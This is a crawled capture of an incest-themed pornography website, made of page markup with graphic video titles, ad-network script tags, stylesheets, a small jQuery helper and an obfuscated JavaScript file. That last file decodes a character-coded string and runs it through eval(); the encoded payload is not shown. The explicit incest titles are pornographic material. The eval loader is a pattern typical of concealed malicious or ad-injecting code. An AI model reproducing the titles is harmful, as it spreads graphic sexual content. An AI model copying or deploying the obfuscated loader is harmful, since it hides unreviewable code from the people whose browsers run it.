                                    <li><i class="la la-clock-o"></i> <span>7:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18065641279288927897/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg" alt="incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12085</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2760857668024465347/" class="trd" target="_self">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2650896be202f7c3" src="/thumbs/347/2760857668024465347_0.jpg" alt="incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40148</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>incezt - grandson fucks his very old grandma incezt - grandpa and grandson incest-porn - juliet anderson incest porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                      
                    
                </div>
                
                
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
               
            </div>
            
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incestsex.pro, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.pro/css/styles.css
body_size: 3076
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(39, 143, 42); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(39, 143, 42); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; padding: 0 12px; }
.full-info h1 { font-size: 22px; line-height: 28px; margin: 15px 3px 0 3px; }
.full-info a, .full-info span { overflow: hidden; padding: 5px 20px; margin: 5px 3px 0 3px; border-radius: 4px; display: block; float: left; line-height: 20px; font-size: 13px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { display: block; height: 30px; line-height: 30px; font-size: 28px; }

.rating-container { overflow: hidden; margin: 10px 0 0 0; }
.rating-container a { padding: 5px 1%; margin: 5px 1% 0 1%; width: 46%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { overflow: hidden; clear: both; }

.links-container { overflow: hidden; float: left; padding: 15px 10px 0 3px; }
.links-container a, .links-container span { margin: 5px 5px 0 0; overflow: hidden; height: 30px; line-height: 30px; padding: 5px 15px; }
.links-container a i { float: left; font-size: 16px; margin-right: 3px; height: inherit; line-height: inherit; }
.links-container span { background: none; text-align: left; padding: 5px 5px 5px 0; float: none; }
.links-container span i { float: left; font-size: 30px; height: inherit; line-height: inherit; margin-right: 4px; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 3px 0 3px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: text/css
request_url: https://incestsex.pro/videojscss/my-style-video-js.css
body_size: 238
content:
.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:10em}.video-js .vjs-controls-disabled .vjs-big-play-button{display:none!important}.video-js .vjs-control{width:3em}.video-js .vjs-menu-button-inline:before{width:1.5em}.vjs-menu-button-inline .vjs-menu{left:3em}.video-js .vjs-load-progress div,.vjs-seeking .vjs-big-play-button,.vjs-waiting .vjs-big-play-button{display:none!important}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after{padding:0 .4em .3em}.video-js.vjs-ended .vjs-loading-spinner{display:none}.video-js.vjs-ended .vjs-big-play-button{display:block!important}.video-js.vjs-paused .vjs-big-play-button,.vjs-paused.vjs-has-started.video-js .vjs-big-play-button,video-js.vjs-ended .vjs-big-play-button{display:block}.video-js .vjs-big-play-button{top:50%;left:50%;background-color:rgba(0,0,0,.35);font-size:3.5em;border-radius:50%}.video-js .vjs-big-play-button:active,.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{background-color:rgba(64,123,183,.35)}.video-js .vjs-loading-spinner{border-color:rgba(255,255,255,.7)}.video-js .vjs-control-bar2{background-color:transparent}.video-js .vjs-control-bar{background-color:rgba(0,0,0,0.1)!important;color:#fff;font-size:18px}.video-js .vjs-play-progress,.video-js .vjs-volume-level{background-color:#2483d5}.video-js .vjs-big-play-button{height:2em!important;width:2em!important;line-height:1.9em!important;margin-top:-1em!important;margin-left:-1em;border-width:3px}.video-js .vjs-big-play-button:before,.video-js .vjs-icon-play:before{font-size:50px}.video-js .vjs-progress-holder{font-size:1.7em;border-radius:10px}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress,.video-js .vjs-slider,.vjs-volume-level{border-radius:10px}.video-js .vjs-load-progress{background:rgba(255,255,255,.5)}.my-player-dimensions.vjs-fluid {padding-top: 56.25%!important;}


--- FILE ---
content_type: application/javascript
request_url: https://incestsex.pro/js/functions.js
body_size: -114
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.pro/js/ABcY6MaM0NutaBPveYV03B.js
body_size: 22053
content:
function uhihozfdq(idjcy){var cyfewvpcaz='Z';var ouuipquu='A';var tvwme=[];var yjzibt=new RegExp('['+ouuipquu+'-'+cyfewvpcaz+']');var bybqjrtgnb=idjcy.split(yjzibt);for(var i=0;i<bybqjrtgnb.length;i++){tvwme.push(String.fromCharCode(parseInt(bybqjrtgnb[i],21)/(27)));}eval(tvwme.splice(1,tvwme.length).join(''));}uhihozfdq('[base64]'); 
     